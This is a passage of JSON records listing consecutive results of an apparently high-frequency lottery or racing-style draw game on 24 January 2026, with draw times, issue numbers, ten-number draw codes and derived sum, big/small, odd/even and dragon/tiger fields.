03:46:48","preDrawIssue":33885190,"preDrawCode":"10,06,09,03,04,01,02,07,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:45:33","preDrawIssue":33885189,"preDrawCode":"01,09,04,08,06,03,07,05,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:44:18","preDrawIssue":33885188,"preDrawCode":"08,03,04,05,09,02,07,06,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:43:03","preDrawIssue":33885187,"preDrawCode":"01,04,06,02,05,08,09,03,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:41:48","preDrawIssue":33885186,"preDrawCode":"02,01,10,04,07,03,05,06,08,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:40:33","preDrawIssue":33885185,"preDrawCode":"01,10,05,08,09,06,02,04,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:39:18","preDrawIssue":33885184,"preDrawCode":"03,02,01,05,10,06,07,04,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:38:03","preDrawIssue":33885183,"preDrawCode":"06,04,07,03,09,02,05,08,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:36:48","preDrawIssue":33885182,"preDrawCode":"04,03,05,10,07,08,06,09,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:35:33","preDrawIssue":33885181,"preDrawCode":"05,03,08,07,09,06,10,02,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:34:18","preDrawIssue":33885180,"preDrawCode":"06,03,07,05,08,01,09,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:33:03","preDrawIssue":33885179,"preDrawCode":"09,08,07,10,03,04,01,05,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:31:48","preDrawIssue":33885178,"preDrawCode":"06,02,07,08,04,05,09,10,03,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:30:33","preDrawIssue":33885177,"preDrawCode":"02,04,10,03,01,09,07,05,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:29:18","preDrawIssue":33885176,"preDrawCode":"10,02,07,04,01,05,09,06,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:28:03","preDrawIssue":33885175,"preDrawCode":"05,08,07,06,09,01,04,02,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:26:48","preDrawIssue":33885174,"preDrawCode":"02,10,04,07,09,08,03,01,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:25:33","preDrawIssue":33885173,"preDrawCode":"06,01,09,08,04,10,07,05,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:24:18","preDrawIssue":33885172,"preDrawCode":"03,09,02,04,06,01,08,05,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:23:03","preDrawIssue":33885171,"preDrawCode":"02,06,07,01,09,10,03,05,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:21:48","preDrawIssue":33885170,"preDrawCode":"06,02,07,01,03,05,10,08,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:20:33","preDrawIssue":33885169,"preDrawCode":"08,03,01,06,09,02,05,07,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:19:18","preDrawIssue":33885168,"preDrawCode":"08,07,10,01,03,09,04,02,05,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:18:03","preDrawIssue":33885167,"preDrawCode":"01,03,05,07,09,08,06,02,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:16:48","preDrawIssue":33885166,"preDrawCode":"04,10,01,09,08,07,05,02,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:15:33","preDrawIssue":33885165,"preDrawCode":"03,04,01,05,06,09,07,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:14:18","preDrawIssue":33885164,"preDrawCode":"03,08,04,01,06,02,09,05,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:13:03","preDrawIssue":33885163,"preDrawCode":"07,09,05,02,08,04,06,01,03,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:11:48","preDrawIssue":33885162,"preDrawCode":"04,05,03,02,08,01,07,06,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:10:33","preDrawIssue":33885161,"preDrawCode":"03,10,08,01,05,07,02,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:09:18","preDrawIssue":33885160,"preDrawCode":"10,01,09,06,05,08,03,02,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:08:03","preDrawIssue":33885159,"preDrawCode":"03,04,05,10,09,07,01,02,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:06:48","preDrawIssue":33885158,"preDrawCode":"05,02,03,06,10,09,04,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:05:33","preDrawIssue":33885157,"preDrawCode":"09,03,04,05,08,10,02,06,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:04:18","preDrawIssue":33885156,"preDrawCode":"07,01,09,05,10,03,08,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:03:03","preDrawIssue":33885155,"preDrawCode":"04,07,09,06,05,10,03,01,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:01:48","preDrawIssue":33885154,"preDrawCode":"08,10,02,06,04,03,01,09,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:00:33","preDrawIssue":33885153,"preDrawCode":"03,02,04,08,09,06,01,05,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:59:18","preDrawIssue":33885152,"preDrawCode":"09,02,07,10,04,01,08,03,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:58:03","preDrawIssue":33885151,"preDrawCode":"05,10,06,03,07,09,04,08,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:56:48","preDrawIssue":33885150,"preDrawCode":"09,04,06,01,03,02,07,05,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:55:33","preDrawIssue":33885149,"preDrawCode":"04,08,06,01,03,05,07,02,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:54:18","preDrawIssue":33885148,"preDrawCode":"06,05,03,09,08,10,02,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:53:03","preDrawIssue":33885147,"preDrawCode":"07,08,06,05,03,10,04,09,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:51:48","preDrawIssue":33885146,"preDrawCode":"04,06,05,09,07,02,03,10,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:50:33","preDrawIssue":33885145,"preDrawCode":"01,07,09,10,02,03,06,04,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:49:18","preDrawIssue":33885144,"preDrawCode":"02,07,05,09,08,03,06,04,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:48:03","preDrawIssue":33885143,"preDrawCode":"03,02,05,06,09,10,07,08,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:46:48","preDrawIssue":33885142,"preDrawCode":"02,07,09,04,01,03,06,10,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:45:33","preDrawIssue":33885141,"preDrawCode":"04,10,03,08,07,05,01,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:44:18","preDrawIssue":33885140,"preDrawCode":"01,04,02,03,06,09,10,08,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:43:03","preDrawIssue":33885139,"preDrawCode":"01,07,03,04,05,06,09,02,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:41:48","preDrawIssue":33885138,"preDrawCode":"09,07,06,10,08,02,04,01,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:40:33","preDrawIssue":33885137,"preDrawCode":"07,06,01,03,08,04,09,05,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:39:18","preDrawIssue":33885136,"preDrawCode":"03,07,02,10,04,01,05,09,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:38:03","preDrawIssue":33885135,"preDrawCode":"07,10,04,03,08,05,01,06,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:36:48","preDrawIssue":33885134,"preDrawCode":"10,09,06,01,08,05,04,07,03,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:35:33","preDrawIssue":33885133,"preDrawCode":"03,01,08,10,07,09,04,06,05,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:34:18","preDrawIssue":33885132,"preDrawCode":"10,05,08,03,02,09,07,01,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:33:03","preDrawIssue":33885131,"preDrawCode":"03,09,08,01,05,06,10,04,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:31:48","preDrawIssue":33885130,"preDrawCode":"01,09,06,04,10,07,03,05,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:30:33","preDrawIssue":33885129,"preDrawCode":"10,06,05,07,04,08,02,09,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:29:18","preDrawIssue":33885128,"preDrawCode":"08,01,05,07,10,02,04,06,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:28:03","preDrawIssue":33885127,"preDrawCode":"08,05,02,04,06,07,10,09,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:26:48","preDrawIssue":33885126,"preDrawCode":"04,03,01,06,08,09,07,02,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:25:33","preDrawIssue":33885125,"preDrawCode":"07,06,04,01,08,05,02,03,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:24:18","preDrawIssue":33885124,"preDrawCode":"04,06,08,05,10,03,09,02,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:23:03","preDrawIssue":33885123,"preDrawCode":"10,06,03,08,07,09,05,01,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:21:48","preDrawIssue":33885122,"preDrawCode":"01,06,04,10,02,03,05,07,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:20:33","preDrawIssue":33885121,"preDrawCode":"06,03,05,09,02,01,04,08,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:19:18","preDrawIssue":33885120,"preDrawCode":"05,04,03,02,07,01,09,10,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:18:03","preDrawIssue":33885119,"preDrawCode":"10,01,07,08,02,05,04,09,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:16:48","preDrawIssue":33885118,"preDrawCode":"09,02,08,01,03,05,07,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:15:33","preDrawIssue":33885117,"preDrawCode":"04,05,01,07,09,06,08,02,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:14:18","preDrawIssue":33885116,"preDrawCode":"01,06,09,03,10,05,02,04,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:13:03","preDrawIssue":33885115,"preDrawCode":"10,01,06,02,07,05,09,04,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:11:48","preDrawIssue":33885114,"preDrawCode":"01,08,06,10,03,02,07,09,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:10:33","preDrawIssue":33885113,"preDrawCode":"07,09,02,08,03,06,01,05,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:09:18","preDrawIssue":33885112,"preDrawCode":"02,05,04,03,09,10,08,07,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:08:03","preDrawIssue":33885111,"preDrawCode":"05,09,08,02,01,06,10,07,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:06:48","preDrawIssue":33885110,"preDrawCode":"08,05,03,01,09,04,02,07,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:05:33","preDrawIssue":33885109,"preDrawCode":"02,03,06,08,10,01,07,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:04:18","preDrawIssue":33885108,"preDrawCode":"02,03,01,10,08,09,07,05,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:03:03","preDrawIssue":33885107,"preDrawCode":"10,05,07,02,03,01,09,08,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:01:48","preDrawIssue":33885106,"preDrawCode":"01,03,02,05,10,04,06,07,09,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:00:33","preDrawIssue":33885105,"preDrawCode":"10,02,04,09,01,06,03,08,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:59:18","preDrawIssue":33885104,"preDrawCode":"05,08,06,01,03,10,07,09,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:58:03","preDrawIssue":33885103,"preDrawCode":"07,02,03,10,08,09,05,04,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:56:48","preDrawIssue":33885102,"preDrawCode":"04,10,01,07,02,06,05,03,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:55:33","preDrawIssue":33885101,"preDrawCode":"08,07,05,09,10,03,06,01,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:54:18","preDrawIssue":33885100,"preDrawCode":"02,07,09,04,05,06,08,01,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:53:03","preDrawIssue":33885099,"preDrawCode":"05,03,08,10,07,02,06,01,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:51:48","preDrawIssue":33885098,"preDrawCode":"08,06,07,10,03,09,01,05,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:50:33","preDrawIssue":33885097,"preDrawCode":"09,02,05,04,01,07,08,06,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:49:18","preDrawIssue":33885096,"preDrawCode":"06,04,09,01,03,08,10,07,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:48:03","preDrawIssue":33885095,"preDrawCode":"08,05,04,07,10,03,01,02,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:46:48","preDrawIssue":33885094,"preDrawCode":"01,07,08,02,06,05,04,10,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:45:33","preDrawIssue":33885093,"preDrawCode":"07,09,06,05,10,02,04,08,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:44:18","preDrawIssue":33885092,"preDrawCode":"09,03,06,02,08,01,05,04,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:43:03","preDrawIssue":33885091,"preDrawCode":"09,03,02,04,05,01,07,08,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:41:48","preDrawIssue":33885090,"preDrawCode":"09,07,08,03,10,02,01,04,06,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:40:33","preDrawIssue":33885089,"preDrawCode":"02,03,08,10,07,01,05,04,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:39:18","preDrawIssue":33885088,"preDrawCode":"10,07,06,09,01,04,03,02,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 